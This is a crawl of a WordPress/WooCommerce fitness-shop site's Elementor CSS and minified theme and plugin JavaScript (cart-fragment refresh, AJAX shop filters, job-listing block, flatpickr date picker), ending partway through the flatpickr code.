					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-description{color:var(--e-global-color-text)}.elementor-46346 .elementor-element.elementor-element-9ecb289 .elementor-icon-box-wrapper{align-items:start}.elementor-46346 .elementor-element.elementor-element-9ecb289{--icon-box-icon-margin:15px}.elementor-46346 .elementor-element.elementor-element-9ecb289.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-06e5ce7)}.elementor-46346 .elementor-element.elementor-element-9ecb289.elementor-view-framed .elementor-icon,.elementor-46346 .elementor-element.elementor-element-9ecb289.elementor-view-default .elementor-icon{fill:var(--e-global-color-06e5ce7);color:var(--e-global-color-06e5ce7);border-color:var(--e-global-color-06e5ce7)}.elementor-46346 .elementor-element.elementor-element-cd2aa6c .elementor-icon-box-wrapper{align-items:start}.elementor-46346 .elementor-element.elementor-element-cd2aa6c{--icon-box-icon-margin:15px}.elementor-46346 .elementor-element.elementor-element-cd2aa6c.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-06e5ce7)}.elementor-46346 .elementor-element.elementor-element-cd2aa6c.elementor-view-framed .elementor-icon,.elementor-46346 .elementor-element.elementor-element-cd2aa6c.elementor-view-default .elementor-icon{fill:var(--e-global-color-06e5ce7);color:var(--e-global-color-06e5ce7);border-color:var(--e-global-color-06e5ce7)}.elementor-46346 .elementor-element.elementor-element-9f82ab7 .elementor-icon-box-wrapper{align-items:start}.elementor-46346 .elementor-element.elementor-element-9f82ab7{--icon-box-icon-margin:15px}.elementor-46346 .elementor-element.elementor-element-9f82ab7.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-06e5ce7)}.elementor-46346 .elementor-element.elementor-element-9f82ab7.elementor-view-framed .elementor-icon,.elementor-46346 .elementor-element.elementor-element-9f82ab7.elementor-view-default .elementor-icon{fill:var(--e-global-color-06e5ce7);color:var(--e-global-color-06e5ce7);border-color:var(--e-global-color-06e5ce7)}.elementor-46346 .elementor-element.elementor-element-0fd0c98 .elementor-icon-box-wrapper{align-items:start}.elementor-46346 .elementor-element.elementor-element-0fd0c98{--icon-box-icon-margin:15px}.elementor-46346 .elementor-element.elementor-element-0fd0c98.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-06e5ce7)}.elementor-46346 .elementor-element.elementor-element-0fd0c98.elementor-view-framed .elementor-icon,.elementor-46346 .elementor-element.elementor-element-0fd0c98.elementor-view-default .elementor-icon{fill:var(--e-global-color-06e5ce7);color:var(--e-global-color-06e5ce7);border-color:var(--e-global-color-06e5ce7)}.elementor-46346 .elementor-element.elementor-element-7489c90{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}

--- FILE ---
content_type: text/css
request_url: https://fitcookie.co.uk/wp-content/uploads/elementor/css/A.post-84038.css,qver=1766581162.pagespeed.cf.VRvkGneqFK.css
body_size: 1059
content:
.elementor-84038 .elementor-element.elementor-element-dca8c55{--display:grid;--e-con-grid-template-columns:repeat(2,1fr);--e-con-grid-template-rows:repeat(1,1fr);--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;--align-items:center}.elementor-84038 .elementor-element.elementor-element-dca8c55:not(.elementor-motion-effects-element-type-background), .elementor-84038 .elementor-element.elementor-element-dca8c55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--e-global-color-b9a53d6)}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-description{color:var(--e-global-color-text)}.elementor-84038 .elementor-element.elementor-element-9985cf5 .elementor-icon-box-wrapper{align-items:start;text-align:left}.elementor-84038 .elementor-element.elementor-element-9985cf5{--icon-box-icon-margin:15px}.elementor-84038 .elementor-element.elementor-element-9985cf5 .elementor-icon-box-title{margin-block-end:2px}.elementor-84038 .elementor-element.elementor-element-9985cf5.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-c58c9b9)}.elementor-84038 .elementor-element.elementor-element-9985cf5.elementor-view-framed .elementor-icon,.elementor-84038 .elementor-element.elementor-element-9985cf5.elementor-view-default .elementor-icon{fill:var(--e-global-color-c58c9b9);color:var(--e-global-color-c58c9b9);border-color:var(--e-global-color-c58c9b9)}.elementor-widget-form .elementor-field-group>label,.elementor-widget-form .elementor-field-subgroup label{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-type-html{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group .elementor-field{color:var(--e-global-color-text)}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-accent)}.elementor-widget-form .elementor-button[type="submit"]{background-color:var(--e-global-color-accent)}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var(--e-global-color-accent)}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var(--e-global-color-text);--e-form-steps-indicator-active-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-completed-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-background-color:var(--e-global-color-text);--e-form-steps-indicator-progress-meter-color:var(--e-global-color-text)}.elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px}.elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px}.elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-field-group.recaptcha_v3-bottomleft,.elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-labels-inline .elementor-field-group > label{padding-right:0}body .elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-field-type-html{padding-bottom:0}.elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-color:var(--e-global-color-f02a851)}.elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-field-group .elementor-select-wrapper select{background-color:#fff;border-color:var(--e-global-color-f02a851)}.elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-field-group .elementor-select-wrapper::before{color:var(--e-global-color-f02a851)}.elementor-84038 .elementor-element.elementor-element-a9a10ab .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-c58c9b9);color:#fff}.elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-button[type="submit"]{background-color:var(--e-global-color-c58c9b9);color:#fff}.elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-button[type="submit"] svg *{fill:#fff}.elementor-84038 .elementor-element.elementor-element-a9a10ab .e-form__buttons__wrapper__button-previous{background-color:var(--e-global-color-c58c9b9);color:#fff}.elementor-84038 .elementor-element.elementor-element-a9a10ab .e-form__buttons__wrapper__button-next:hover{color:#fff}.elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-button[type="submit"]:hover{color:#fff}.elementor-84038 .elementor-element.elementor-element-a9a10ab .elementor-button[type="submit"]:hover svg *{fill:#fff}.elementor-84038 .elementor-element.elementor-element-a9a10ab .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-84038 .elementor-element.elementor-element-a9a10ab{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-84038 .elementor-element.elementor-element-3edbd8dd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0 0;--row-gap:0;--column-gap:0;--padding-top:0;--padding-bottom:-40px;--padding-left:0;--padding-right:0}.elementor-84038 .elementor-element.elementor-element-3edbd8dd:not(.elementor-motion-effects-element-type-background), .elementor-84038 .elementor-element.elementor-element-3edbd8dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--e-global-color-8f922a2)}.elementor-84038 .elementor-element.elementor-element-3edbd8dd.e-con{--flex-grow:0;--flex-shrink:0}.elementor-84038 .elementor-element.elementor-element-62177c68{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-84038 .elementor-element.elementor-element-3cb401fe{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-84038 .elementor-element.elementor-element-5cbef6be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-84038 .elementor-element.elementor-element-6cf0e93c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-84038 .elementor-element.elementor-element-59b5b691{--grid-template-columns:repeat(0,auto);text-align:left;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0}@media (min-width:768px){.elementor-84038 .elementor-element.elementor-element-62177c68{--width:25%}.elementor-84038 .elementor-element.elementor-element-3cb401fe{--width:25%}.elementor-84038 .elementor-element.elementor-element-5cbef6be{--width:25%}.elementor-84038 .elementor-element.elementor-element-6cf0e93c{--width:25%}}@media (max-width:1024px){.elementor-84038 .elementor-element.elementor-element-dca8c55{--grid-auto-flow:row}.elementor-84038 .elementor-element.elementor-element-9985cf5 .elementor-icon-box-wrapper{text-align:left}}@media (max-width:767px){.elementor-84038 .elementor-element.elementor-element-dca8c55{--e-con-grid-template-columns:repeat(1,1fr);--grid-auto-flow:row}.elementor-84038 .elementor-element.elementor-element-9985cf5 .elementor-icon-box-wrapper{text-align:center}}

--- FILE ---
content_type: application/javascript
request_url: https://fitcookie.co.uk/wp-content/themes,_fitcookie-v1,_js,_scripts,_wc,_updateCartFragmentsFix.js,qver==7.4.3+plugins,_pro-pack-for-wp-job-openings,_assets,_js,_public,_job-block.js,qver==3.4.3.pagespeed.jc.kKf1zFIAPA.js
body_size: 597
content:
var mod_pagespeed_5x919MekHg = "(function($){$(document).ready(function(){$('body').on('added_to_cart removed_from_cart',function(e,fragments){if(fragments){$.each(fragments,function(key,value){$(key.replace('_wd','')).replaceWith(value);});}});});$('body').on('wc_fragments_refreshed wc_fragments_loaded',function(){if(typeof wd_cart_fragments_params!=='undefined'&&'undefined'!==typeof Cookies){var wc_fragments=JSON.parse(sessionStorage.getItem(wd_cart_fragments_params.fragment_name)),cart_hash_key=wd_cart_fragments_params.cart_hash_key,cart_hash=sessionStorage.getItem(cart_hash_key),cookie_hash=Cookies.get('woocommerce_cart_hash'),cart_created=sessionStorage.getItem('wc_cart_created'),day_in_ms=(24*60*60*1000);if(cart_hash===null||cart_hash===undefined||cart_hash===''){cart_hash='';}if(cookie_hash===null||cookie_hash===undefined||cookie_hash===''){cookie_hash='';}if(cart_hash&&(cart_created===null||cart_created===undefined||cart_created==='')){throw'No cart_created';}if(cart_created){var cart_expiration=((1*cart_created)+day_in_ms),timestamp_now=(new Date()).getTime();if(cart_expiration<timestamp_now){throw'Fragment expired';}}if(wc_fragments&&wc_fragments['div.widget_shopping_cart_content']&&cart_hash===cookie_hash){$.each(wc_fragments,function(key,value){$(key.replace('_wd','')).replaceWith(value);});}}});})(jQuery);";
var mod_pagespeed_XelW3G9N5e = "jQuery(function($){$(document).on('awsmJobBlockListingsData',function(event,parsedListingsAttrs){parsedListingsAttrs.push('position_filling');parsedListingsAttrs.push('featured_image_size');});$(document).on('awsmJobBlockFiltersFormData',function(event,$wrapper,formData){var position_filling=$wrapper.data('position_filling');var featured_image_size=$wrapper.data('featured_image_size');if(typeof position_filling!=='undefined'){formData.push({name:'position_filling',value:position_filling});}if(typeof featured_image_size!=='undefined'){formData.push({name:'featured_image_size',value:featured_image_size});}});$(document).on('awsmjobs_block_load_more',function(event,$listingsContainer,wpData){var position_filling=$listingsContainer.data('position_filling');var featured_image_size=$listingsContainer.data('featured_image_size');if(typeof position_filling!=='undefined'){wpData.push({name:'position_filling',value:position_filling});}if(typeof featured_image_size!=='undefined'){wpData.push({name:'featured_image_size',value:featured_image_size});}});});";


--- FILE ---
content_type: application/javascript
request_url: https://fitcookie.co.uk/wp-content/themes,_fitcookie-v1,_js,_scripts,_wc,_woocommerceNotices.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_wc,_ajaxFilters.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_wc,_sortByWidget.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_wc,_shopPageInit.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_global,_clickOnScrollButton.min.js,qver==7.4.3+themes,_fitcookie-v1,_js,_scripts,_global,_backHistory.min.js,qver==7.4.3+plugins,_pro-pack-for-wp-job-openings,_assets,_js,_flatpickr.min.js,qver==4.6.9+plugins,_pro-pack-for-wp-job-openings,_assets,_js,_intlTelInput.min.js,qver==17.0.16.pagespeed.jc.M0srnvgNG1.js
body_size: 25397
content:
var mod_pagespeed_DpkEfs8VIH = "!function(e){woodmartThemeModule.woocommerceNotices=function(){woodmartThemeModule.$body.on(\"click\",\".woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message\",function(){o(e(this))});var o=function(o){o.removeClass(\"shown-notice\").addClass(\"hidden-notice\")}},e(document).ready(function(){woodmartThemeModule.woocommerceNotices()})}(jQuery);";
var mod_pagespeed_NPpJ1pgYd0 = "!function(t){woodmartThemeModule.ajaxFilters=function(){var e,o;!woodmartThemeModule.$body.hasClass(\"woodmart-ajax-shop-on\")||void 0===t.fn.pjax||woodmartThemeModule.$body.hasClass(\"single-product\")||woodmartThemeModule.$body.hasClass(\"elementor-editor-active\")||0===t('.products[data-source=\"main_loop\"]').length||(e=!1,woodmartThemeModule.$body.on(\"click\",\".post-type-archive-product .products-footer .woocommerce-pagination a\",function(){o(!0)}),woodmartThemeModule.$document.pjax(woodmart_settings.ajax_links,\".main-page-wrapper\",{timeout:woodmart_settings.pjax_timeout,scrollTo:!1,renderCallback:function(e,o,t){woodmartThemeModule.removeDuplicatedStylesFromHTML(o,function(o){e.html(o),t(),woodmartThemeModule.$document.trigger(\"wdShopPageInit\"),woodmartThemeModule.$document.trigger(\"wood-images-loaded\")})}}),\"click\"===woodmart_settings.price_filter_action?woodmartThemeModule.$document.on(\"click\",\".widget_price_filter form .button\",function(){var o=t(\".widget_price_filter form\");return t.pjax({container:\".main-page-wrapper\",timeout:woodmart_settings.pjax_timeout,url:o.attr(\"action\"),data:o.serialize(),scrollTo:!1,renderCallback:function(e,o,t){woodmartThemeModule.removeDuplicatedStylesFromHTML(o,function(o){e.html(o),t(),woodmartThemeModule.$document.trigger(\"wdShopPageInit\"),woodmartThemeModule.$document.trigger(\"wood-images-loaded\")})}}),!1}):\"submit\"===woodmart_settings.price_filter_action&&woodmartThemeModule.$document.on(\"submit\",\".widget_price_filter form\",function(o){t.pjax.submit(o,\".main-page-wrapper\")}),woodmartThemeModule.$document.on(\"pjax:error\",function(o,e,t){console.log(\"pjax error \"+t)}),woodmartThemeModule.$document.on(\"pjax:start\",function(){var o=t(\".site-content\");o.removeClass(\"wd-loaded\"),o.addClass(\"wd-loading\"),woodmartThemeModule.$document.trigger(\"wdPjaxStart\"),woodmartThemeModule.$window.trigger(\"scroll.loaderVerticalPosition\")}),woodmartThemeModule.$document.on(\"pjax:complete\",function(){woodmartThemeModule.$window.off(\"scroll.loaderVerticalPosition\"),o(!1),woodmartThemeModule.$document.trigger(\"wood-images-loaded\"),t(\".wd-scroll-content\").on(\"scroll\",function(){woodmartThemeModule.$document.trigger(\"wood-images-loaded\")}),\"undefined\"!=typeof woodmart_wpml_js_data&&woodmart_wpml_js_data.languages&&t.each(woodmart_wpml_js_data.languages,function(o,e){t(\".wpml-ls-item-\"+e.code+\" .wpml-ls-link\").attr(\"href\",e.url)})}),woodmartThemeModule.$document.on(\"pjax:beforeReplace\",function(){t(\".filters-area\").hasClass(\"filters-opened\")&&\"yes\"===woodmart_settings.shop_filters_close&&(e=!0,woodmartThemeModule.$body.addClass(\"body-filters-opened\"))}),woodmartThemeModule.$document.on(\"wdShopPageInit\",function(){var o=t(\".site-content\");e&&(t(\".filters-area\").css(\"display\",\"block\"),woodmartThemeModule.openFilters(200),e=!1),o.removeClass(\"wd-loading\"),o.addClass(\"wd-loaded\")}),o=function(o){if(\"no\"===woodmart_settings.ajax_scroll&&!1===o)return!1;o=t(woodmart_settings.ajax_scroll_class).offset().top-woodmart_settings.ajax_scroll_offset;t(\"html, body\").stop().animate({scrollTop:o},400)})},t(document).ready(function(){woodmartThemeModule.ajaxFilters()}),window.addEventListener(\"popstate\",function(){woodmartThemeModule.ajaxFilters()})}(jQuery);";
var mod_pagespeed_OYYUElCFCx = "!function(e){woodmartThemeModule.$document.on(\"wdShopPageInit\",function(){woodmartThemeModule.sortByWidget()}),woodmartThemeModule.sortByWidget=function(){var o;woodmartThemeModule.$body.hasClass(\"woodmart-ajax-shop-on\")&&void 0!==e.fn.pjax&&((o=e(\".woocommerce-ordering\")).on(\"change\",\"select.orderby\",function(){var o=e(this).closest(\"form\");o.find('[name=\"_pjax\"]').remove(),e.pjax({container:\".main-page-wrapper\",timeout:woodmart_settings.pjax_timeout,url:\"?\"+o.serialize(),scrollTo:!1,renderCallback:function(e,o,t){woodmartThemeModule.removeDuplicatedStylesFromHTML(o,function(o){e.html(o),t(),woodmartThemeModule.$document.trigger(\"wdShopPageInit\"),woodmartThemeModule.$document.trigger(\"wood-images-loaded\")})}})}),o.on(\"submit\",function(o){o.preventDefault(o)}))},e(document).ready(function(){woodmartThemeModule.sortByWidget()}),window.addEventListener(\"popstate\",function(){woodmartThemeModule.sortByWidget()})}(jQuery);";
var mod_pagespeed_d3CPuZdgvO = "!function(o){woodmartThemeModule.$document.on(\"wdShopPageInit\",function(){woodmartThemeModule.shopPageInit()}),woodmartThemeModule.shopPageInit=function(){woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn,!1,woodmart_settings.infinit_scroll_offset),o(\"body > .tooltip\").remove(),woodmartThemeModule.$body.on(\"updated_wc_div\",function(){woodmartThemeModule.$document.trigger(\"wood-images-loaded\")}),woodmartThemeModule.$document.trigger(\"resize.vcRowBehaviour\")}}(jQuery);";
var mod_pagespeed_yBKXUpVhNf = "!function(a){woodmartThemeModule.clickOnScrollButton=function(t,n,o){var e,i;\"function\"==typeof a.fn.waypoint&&0!==(e=a(t)).length&&(e.trigger(\"wd-waypoint-destroy\"),o=o||0,i=new Waypoint({element:e[0],handler:function(){e.trigger(\"click\")},offset:function(){return woodmartThemeModule.$window.outerHeight()+parseInt(o)}}),e.data(\"waypoint-inited\",!0).off(\"wd-waypoint-destroy\").on(\"wd-waypoint-destroy\",function(){e.data(\"waypoint-inited\")&&(i.destroy(),e.data(\"waypoint-inited\",!1))}))}}(jQuery);";
var mod_pagespeed_ZJSmSirVgZ = "!function(e){woodmartThemeModule.$document.on(\"wdShopPageInit wdBackHistory\",function(){woodmartThemeModule.backHistory()}),woodmartThemeModule.backHistory=function(){e(\".wd-back-btn > a\").on(\"click\",function(o){o.preventDefault(),history.go(-1),setTimeout(function(){e(\".filters-area\").removeClass(\"filters-opened\").stop().hide(),woodmartThemeModule.$window.width()<=1024&&e(\".wd-nav-product-cat\").removeClass(\"categories-opened\").stop().hide(),woodmartThemeModule.$document.trigger(\"wdBackHistory\")},20)})},e(document).ready(function(){woodmartThemeModule.backHistory()})}(jQuery);";
var mod_pagespeed_vgXA8UPRIu = "!function(e,t){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=t():\"function\"==typeof define&&define.amd?define(t):(e=\"undefined\"!=typeof globalThis?globalThis:e||self).flatpickr=t()}(this,(function(){\"use strict\";var e=function(){return(e=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function t(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var a=Array(e),i=0;for(t=0;t<n;t++)for(var o=arguments[t],r=0,l=o.length;r<l;r++,i++)a[i]=o[r];return a}var n=[\"onChange\",\"onClose\",\"onDayCreate\",\"onDestroy\",\"onKeyDown\",\"onMonthChange\",\"onOpen\",\"onParseConfig\",\"onReady\",\"onValueUpdate\",\"onYearChange\",\"onPreCalendarPosition\"],a={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:\"F j, Y\",altInput:!1,altInputClass:\"form-control input\",animate:\"object\"==typeof window&&-1===window.navigator.userAgent.indexOf(\"MSIE\"),ariaDateFormat:\"F j, Y\",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:\", \",dateFormat:\"Y-m-d\",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(e){return\"undefined\"!=typeof console&&console.warn(e)},getWeek:function(e){var t=new Date(e.getTime());t.setHours(0,0,0,0),t.setDate(t.getDate()+3-(t.getDay()+6)%7);var n=new Date(t.getFullYear(),0,4);return 1+Math.round(((t.getTime()-n.getTime())/864e5-3+(n.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:\"default\",minuteIncrement:5,mode:\"single\",monthSelectorType:\"dropdown\",nextArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>\",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:\"auto\",positionElement:void 0,prevArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>\",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},i={weekdays:{shorthand:[\"Sun\",\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"],longhand:[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\"]},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"],longhand:[\"January\",\"February\",\"March\",\"April\",\"May\",\"June\",\"July\",\"August\",\"September\",\"October\",\"November\",\"December\"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(e){var t=e%100;if(t>3&&t<21)return\"th\";switch(t%10){case 1:return\"st\";case 2:return\"nd\";case 3:return\"rd\";default:return\"th\"}},rangeSeparator:\" to \",weekAbbreviation:\"Wk\",scrollTitle:\"Scroll to increment\",toggleTitle:\"Click to toggle\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"Year\",monthAriaLabel:\"Month\",hourAriaLabel:\"Hour\",minuteAriaLabel:\"Minute\",time_24hr:!1},o=function(e,t){return void 0===t&&(t=2),(\"000\"+e).slice(-1*t)},r=function(e){return!0===e?1:0};function l(e,t){var n;return function(){var a=this;clearTimeout(n),n=setTimeout((function(){return e.apply(a,arguments)}),t)}}var c=function(e){return e instanceof Array?e:[e]};function d(e,t,n){if(!0===n)return e.classList.add(t);e.classList.remove(t)}function s(e,t,n){var a=window.document.createElement(e);return t=t||\"\",n=n||\"\",a.className=t,void 0!==n&&(a.textContent=n),a}function u(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function f(e,t){return t(e)?e:e.parentNode?f(e.parentNode,t):void 0}function m(e,t){var n=s(\"div\",\"numInputWrapper\"),a=s(\"input\",\"numInput \"+e),i=s(\"span\",\"arrowUp\"),o=s(\"span\",\"arrowDown\");if(-1===navigator.userAgent.indexOf(\"MSIE 9.0\")?a.type=\"number\":(a.type=\"text\",a.pattern=\"\\\\d*\"),void 0!==t)for(var r in t)a.setAttribute(r,t[r]);return n.appendChild(a),n.appendChild(i),n.appendChild(o),n}function g(e){try{return\"function\"==typeof e.composedPath?e.composedPath()[0]:e.target}catch(t){return e.target}}var p=function(){},h=function(e,t,n){return n.months[t?\"shorthand\":\"longhand\"][e]},v={D:p,F:function(e,t,n){e.setMonth(n.months.longhand.indexOf(t))},G:function(e,t){e.setHours(parseFloat(t))},H:function(e,t){e.setHours(parseFloat(t))},J:function(e,t){e.setDate(parseFloat(t))},K:function(e,t,n){e.setHours(e.getHours()%12+12*r(new RegExp(n.amPM[1],\"i\").test(t)))},M:function(e,t,n){e.setMonth(n.months.shorthand.indexOf(t))},S:function(e,t){e.setSeconds(parseFloat(t))},U:function(e,t){return new Date(1e3*parseFloat(t))},W:function(e,t,n){var a=parseInt(t),i=new Date(e.getFullYear(),0,2+7*(a-1),0,0,0,0);return i.setDate(i.getDate()-i.getDay()+n.firstDayOfWeek),i},Y:function(e,t){e.setFullYear(parseFloat(t))},Z:function(e,t){return new Date(t)},d:function(e,t){e.setDate(parseFloat(t))},h:function(e,t){e.setHours(parseFloat(t))},i:function(e,t){e.setMinutes(parseFloat(t))},j:function(e,t){e.setDate(parseFloat(t))},l:p,m:function(e,t){e.setMonth(parseFloat(t)-1)},n:function(e,t){e.setMonth(parseFloat(t)-1)},s:function(e,t){e.setSeconds(parseFloat(t))},u:function(e,t){return new Date(parseFloat(t))},w:p,y:function(e,t){e.setFullYear(2e3+parseFloat(t))}},D={D:\"(\\\\w+)\",F:\"(\\\\w+)\",G:\"(\\\\d\\\\d|\\\\d)\",H:\"(\\\\d\\\\d|\\\\d)\",J:\"(\\\\d\\\\d|\\\\d)\\\\w+\",K:\"\",M:\"(\\\\w+)\",S:\"(\\\\d\\\\d|\\\\d)\",U:\"(.+)\",W:\"(\\\\d\\\\d|\\\\d)\",Y:\"(\\\\d{4})\",Z:\"(.+)\",d:\"(\\\\d\\\\d|\\\\d)\",h:\"(\\\\d\\\\d|\\\\d)\",i:\"(\\\\d\\\\d|\\\\d)\",j:\"(\\\\d\\\\d|\\\\d)\",l:\"(\\\\w+)\",m:\"(\\\\d\\\\d|\\\\d)\",n:\"(\\\\d\\\\d|\\\\d)\",s:\"(\\\\d\\\\d|\\\\d)\",u:\"(.+)\",w:\"(\\\\d\\\\d|\\\\d)\",y:\"(\\\\d{2})\"},w={Z:function(e){return e.toISOString()},D:function(e,t,n){return t.weekdays.shorthand[w.w(e,t,n)]},F:function(e,t,n){return h(w.n(e,t,n)-1,!1,t)},G:function(e,t,n){return o(w.h(e,t,n))},H:function(e){return o(e.getHours())},J:function(e,t){return void 0!==t.ordinal?e.getDate()+t.ordinal(e.getDate()):e.getDate()},K:function(e,t){return t.amPM[r(e.getHours()>11)]},M:function(e,t){return h(e.getMonth(),!0,t)},S:function(e){return o(e.getSeconds())},U:function(e){return e.getTime()/1e3},W:function(e,t,n){return n.getWeek(e)},Y:function(e){return o(e.getFullYear(),4)},d:function(e){return o(e.getDate())},h:function(e){return e.getHours()%12?e.getHours()%12:12},i:function(e){return o(e.getMinutes())},j:function(e){return e.getDate()},l:function(e,t){return t.weekdays.longhand[e.getDay()]},m:function(e){return o(e.getMonth()+1)},n:function(e){return e.getMonth()+1},s:function(e){return e.getSeconds()},u:function(e){return e.getTime()},w:function(e){return e.getDay()},y:function(e){return String(e.getFullYear()).substring(2)}},b=function(e){var t=e.config,n=void 0===t?a:t,o=e.l10n,r=void 0===o?i:o,l=e.isMobile,c=void 0!==l&&l;return function(e,t,a){var i=a||r;return void 0===n.formatDate||c?t.split(\"\").map((function(t,a,o){return w[t]&&\"\\\\\"!==o[a-1]?w[t](e,i,n):\"\\\\\"!==t?t:\"\"})).join(\"\"):n.formatDate(e,t,i)}},C=function(e){var t=e.config,n=void 0===t?a:t,o=e.l10n,r=void 0===o?i:o;return function(e,t,i,o){if(0===e||e){var l,c=o||r,d=e;if(e instanceof Date)l=new Date(e.getTime());else if(\"string\"!=typeof e&&void 0!==e.toFixed)l=new Date(e);else 